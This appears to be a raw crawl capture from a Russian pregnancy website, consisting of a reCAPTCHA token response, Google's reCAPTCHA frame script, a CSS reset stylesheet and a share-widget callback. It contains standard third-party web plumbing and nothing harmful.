Oow4pJD8OXWUAsP8OhDgHDlVk+XMOzKsKAwqtlPMOYwrbCpwBrAgYBw4oJwo3DksOawo3Cm8OleCVYEcKIw5w5w5zCg2NEIcKIworCrsKgLGpiS8K/w6FpwpPCicONLljCl0nCgMKnw49vw7zDnMKBAMKXPCHDncOHEhPCpsObwrHCnsKKwrVew4PCh8KHRMKlEMKAcF/DkMOQa8KAwocjdh5iw6/[base64]/Ch8Ozw65pbMKJNcOFYFxQWsO6bMKKQsO/w4oHLsKmwo/[base64]/wqU8Cm8/QHcLwr0CwrHCqWt3J8KZw5dGfcKSw6fCi8OpwpDDvQJSwogLw7Ffw4tuFyLDkXRNBMKwwo3DmFHDthtkCFLCo8OhS8OHw4vDhVPCi3dUw5oqwqHCjDHDqCjCtcOjOsOlwr8iOUHCs8OoLsKHdcKRQMOcVsKpHsK9w7/Cs1Z2w5B2SEorwq5owpwFLAUkA8KoHMOow5TChcKTLE/Cug9JZDjDgy7CtljCjsKfeMKLeRbDmxxhfsKbw5PDpcOHw6Rydn9jwqo5VTjCmkZKw4xCw6NBw7vCl3vDtsKMwovDmVbCvH5iwqbClcKic8KyS37Do8KVw7UgwpLCgmheU8OQQsK4wqsNw5I6wp8aHcKhYGIUw6fDgcK/w6vCt0/Dl8KpwrASw5YyLFUFwr8lIEBsRcK1woXDsjvCvMOUIsO5woF4wqTDvD1mwqnDlMKowrdfAcO6aMKBwp5zw6vDocKtBcKiA0wuw7cvwpnCv8OAIcO9wpnCosO9woDDnilbM8KQw4RBZ2BFw7zCqg/DhWHCtMOiTG7CggjCq8K6MmZYXDQhfsOdw5xdwoMnIC/DkjV0wpDCm3lIwojCp2rDpsOrSFpxw54sbmoaw69yLsKlTcKAw71GU8ORXgrCu1IUEATDjMOUI8KZfnZMbyjDqcKMHmbCq2bCpCPDkzwiwr7DuMOOe8OywozDmMOuw7PDvG8hw53ClQ3DkjXCjS0iw5ovw5DCvMOHwpXDl8O/fcKsw5zDtsOlwrDDjwR2ZTXCu8OcecOHwqRAdlpZw71RK2DDu8OKw5zDi8OcO3jDmiTDkETDgcOhwqwsEC/DkMOpwqhDwpnDo2M8CMKNw6cXKjzDkH9mwp/DpsOdasKEZ8OGw55AZ8Kzw6TDrcO/wqFbdMKIw5/DhAVnQMOZw6TClVbCgcKhbCBGQ8KAccK2w4l2FMKRwqEtXlg7w7UowrQTw4DCilnDscKTN3o6wpJAw6kdwoYMw4JqOcKqF8KnS8Oawq0dw5ojwr/[base64]/[base64]/w7DCmBRbw7Y2FRQhwq1hUlrCnwrChcOkcV1GRsO3DcKFwqFkwqnCpcKAUmxpw67CqX5VwoEuCMOaaBIQdCocQ8KIw6vDn8OkwpjCusOdw5VHwrRmSwHCocOMNk3DjmEcwqdtScOew6vCs8ObwoHDq8Oiw6gEwq0tw4/DmcKzeMKqwrnDn3JsWkvCvcOAw5Euw7IfwpMCwp/DpydWYjRfUHhJGcOMH8OKCMKvwonDrsORNcOqw5dAwrh/w5geDS/DpToPVx/CrhLCqMKNw7/CkGxJQ8Knw4LCqMKKFMOXw4nDv0c4w7/Cg14Ew4N9OcKGBV3CpUZ4WsO0BsK/[base64]/DhkzDgXBGNA9zNsOrL8Kjwq/Cgj4wPRrCs8KSw6rDvDjDgsK9w4rCtCBkwpYaYcOmUVtyc8O/ccOaw4/CnwzCpHg2KHfCt8OUGW9JYQZqw6HDisKSG8Ogw7Fbw7JUOC5KYsK/G8K1wrPDtcOaFsKPw6pJwqbDlxTCuMO8w4rDjAMdw7Ecwr/DscKMJjEWHcOdfcK7KsOuw4xhw6kkNyHDnFwIa8KGwqUawo/DrwvChwLDvBTCpMO2wpbCkcO8OSkcWcO2w4PDlcODw4DCo8OWDmPCtVbDncKvXcKNw4RawprCnMObwrNnw65LYQIHw6/CscO1DMOJw4UXwqfDv0LCpCnClcO3w6nDncO+esKhwrIswrDCkMO+wogwwoTDpjPDpDfDrGJJwpPCgHPCuTNsT8KNR8OEw55Nw7/Ds8OCacKMMXFydsOhw4vCssOPw7/[base64]/DrwvCq3zDn1QXZWTDgcOZwq1fLGzDq1NpOHAVwo0sw5/[base64]/DrUzCoSPCqkc0w4HDiW/DikLDq1vCm8KIw4rCv3YxcMOZwrPDvhRuworDngTCuA3DssK0fsKFXyzCl8OVw43Cs0LDnyBwwrt9wpbCsMKFCMKLAcOMU8Ojw6tuw6FGw54cwpI8wp/Do3/DrcO6wprDjsKowofCgsOKw6gRPA3CuSR3w6wtasOewpBoCsOibmJ+woE5wqQuwqnDp3PDrgvDpGbCp2MkeV1AOcKsIBjCmcK4w7lPBMOFWsOuw5HCsXzClcO0fMOdw7pOwr0SE1AAw6Uaw7AeYsOseMOSC1N5wr3CocOewo7CtsOhN8Oaw4PCisO6F8K/LHfDnhjCoQ7CnWXCrcOowqrDqsKIw4/[base64]/DjVzDi8O2PsKxwrhqw77DnGvDmmzCuEs+w4IWR8OBGSnDisKVw6sQfcK6GFrDoREzw5HDkMOtSsKEwpN2XMOMwoB/bsOow6IeE8KZJsOCYSVNwrXDrDjDisOJL8K1w6jCscO6wptIw4TCtW7Dn8O1w4rCgEDDgcKpwqM2wpzDiQl7w59/HHLDnMKWwrrCunQIIsOBW8KpMAFpIUzDl8OBw6PCgsKCwqFUwonDncOTTjowwrnCtmTCmsK2wrUhGsKRwonDt8K1IATDtMKMVHLCnh44wovDui46w60Two8Ww4F/w4HDo8OFRMKrw4N8Mwk4dcKtw4pcwodNYD9GQwTDsgLDtWdow7zCnDRPHSA5w7BcwovDtcOGIMONw7bCo8K0XcOebcOqwo0hw7vCgldDw5pfwrpwD8OLw5LCvMOEYkPDv8O/woZCY8OywrnCkMOAMMOcwrF9UjLDg18bw5nClCPDtMO9JcO3Hj1hw73Cqi0kwotDE8KuPXPDscO9w40swoPCtcK5ccO8w7dHbsKfJsO5w6IRw4Raw5bCr8O6wqx/w6rCsMKPwoLDjcKcRMOew6oMVH1nYMKcZWDCiHPCvwPDqcK/[base64]/CokTDkHsIw7xxZil2MxQOw5lvQjQrwrPDpTtDYcODQMKkAwZQLwXDlsK1wqdUw4XDvm5AwrrCqClzGcKUS8OjaVHCtTLCocK5AsOawpbDo8ObJMKDS8KtaQAew6h+wpbCtSJpWcOawqk+wqzCp8KPVQzCi8OJw7NVNHjChgNhwrLDp3/Du8OWAsOnVsOvcsKeBBrDuW8pD8KlSMOlwrrCkk5Eb8OwwqZZRSDClcO/w5XDhcOeKBJPwpzCjwzDsBk1wpUsw7MZw6rCmg9uwp0YwoJvwqfCs8KkwoIeMBRUY2oKHSfCoFjCv8OywpZJw6IVBcOcwp9AfB5TwoI0w4LDpMO1woNsOCHDp8KKB8KYT8KywqTDm8OxB0XCtis3HsOGU8OLwobDuWE+cHsGHcO/[base64]/DqhzCgsKdfMOgdUI3GXvDtzTCssOfV8K6O8KCTm9vVRg8wpktw6fDusOXN8KyKMOdw75nTn9swoN5cjTClzEASQTCqCPDl8O9wpvDqcOew6J+N1TDscKNw6zCvU0sw7oaHMKDwqTDtB3CqnxXB8OiwqUENElwJcOXL8KCGS/DlhLDmUY1w4nCnlxTw5LDmyJcw5/[base64]/CplnDhcKuS27DvcOvwq3Cpkckwq3ChsKED8O7wqPDpxE/JBDCjcKEw6TCoMOoIylZbAs2dMO1wqnCr8K8wqDCq2vDo2/DpsKxw5rDp3RmT8KuS8O4chVzC8OkwoASw4wJCF3Dp8Ocbh56MMKiw6HCmUV5wqhjV2cXWBPCl27CtMO4w5HCssKxQw/DhMO0wpHCmcKWLXRhEUjDqMKWVWDDtyU0wrhHw6pAMnHCvMOiw79SXUNNBMKBw7wfCMKtwpsqbnMgG3HDq0EaS8K3wqBgwo3DvkTCp8Oaw4J0TcK9Ull5MHJ4wobDusONesKow4nChhd7RT/CvzddwopQw6rDlmlMcEt1wonDtXgFfVRmKsOfP8Kkw5EzwpDChR3CpWgWw7fDvQZ0w7vCnjFHKsO9wrcBw4XDvcOdwp/CnMKcGMKpw4HDnXJcw5cSw6g7JcKaNcKcwr4OfsONw4AXwo4aAsOuw5UlXR/CisOQwp0Gw5whXsKaLcOLwpLCvsOIRVdfXz3DpyjCinXDsMKfRsK+wonCj8OiQjweEwrDjj0IEWd5M8KBwokTwrQ3eFQfO8KQw584QcO7woJaXcO4w7R7w7PCkQ/[base64]/[base64]/Dk8Oza0JlZVV/wo1Dw5FeFMKGeMKaWitCMRTDuMKUUlMuwqkhw7h2HsOtXFwuwrnDnDpCw4fChWRWwpPCp8KJLi99VXU+Kh89wqDDqsO4wrRkwpXDlwzDo8K+OMK/BnfDl8KcVMK8woTDgj/ClcOJa8KYYGHCuxDDgsOqJg/ChivDscK5UsKvJX9rfBxrGG/ClMKvw6VzwrJaDVJAw7HCksK/w67Dg8K3w4HCkA0+IcKLERbDhxRlw57ChcKFYsOrwrvDqiTDjsOSwplwIsOmwq/CsMOmOi0wTsK2w5nCkFIqWn5Lw7zDjMOJw400Ox3Cq8K0wqPDiMKJwrfCiBsBw6h6w5rDgxzDvsOMeGtXDlkBwrQATsOsw558fC/DpsOWwrvCjWM1IsO1A8KSw7o9w4VIBsKSHGHDhy8hXsOOw5UCwpU2akZLwqs5flXCjhLDl8Kfw7xRHsKJe0XCocOGw57Csz3Do8Kk\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,738],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22lpQLXNmTP9k/VOvTwJAk/D3R32EizDaJ3lkAXQ9wQ1o\\u003d\x22,0,0,null,1,1769541997516,0,0,[218],null,[94,155,43],\x22RC-XMaEjT49pYu9MQ\x22,null,null,null,null,null,\x220dAFcWeA7pGaI_LuBKyI9NqKooK4u-HAVq6k_CA-QMwm8k6RvRgPQsMzZYOOtbB-LRAwaMexR4E1Zz2Uq456CmMgPLUrh-1aqmLw\x22,1769624797535]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4K6xwqT_drLemMhcXSYqnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769538400689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/reset.css
body_size: 537
content:
a, blockquote, body, div, em, embed, footer, form, h1, h2, h3, h6, header, html, iframe, img, ins, li, nav,
object, p, section, span, table, tbody, tr, u, ul 
       {
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}

.indent-bottom5 ul  { 
list-style: circle outside none; 
margin-left:50px;
margin-bottom: 8px;
}

blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769538398405589
body_size: 396
content:
cb__utl_cb_share_1769538398405589('1ea92d09c43527572b24fe052f11127b');